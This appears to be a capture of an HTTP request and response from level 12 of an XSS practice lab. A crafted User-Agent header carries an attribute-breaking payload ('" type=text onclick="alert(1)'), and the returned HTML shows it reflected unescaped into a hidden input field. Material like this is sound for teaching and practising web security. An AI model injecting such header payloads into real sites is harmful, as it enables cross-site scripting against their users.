 GET /level12.php?keyword=good%20job! HTTP/1.1
Host: test.xss.tv
User-Agent: " type=text onclick="alert(1)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
window.alert = function()
{
confirm("完成的不错！");
window.location.href="level13.php?keyword=good job!";
}
</script>
<title>欢迎来到level12</title>
</head>
<body>
<object style="border:0px" type="text/x-scriptlet"
data="http://xss.tv/themes/default/templates/head.html" width=100% height=50></object>
<h1 align=center>欢迎来到level12</h1>
<h2 align=center>没有找到和good job!相关的结果.</h2><center>
<form id=search>
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ua" value="" type=text onclick="alert(1)" type="hidden">
</form>
</center><center><img src=level12.png></center>
<h3 align=center>payload的长度:9</h3></body>
</html>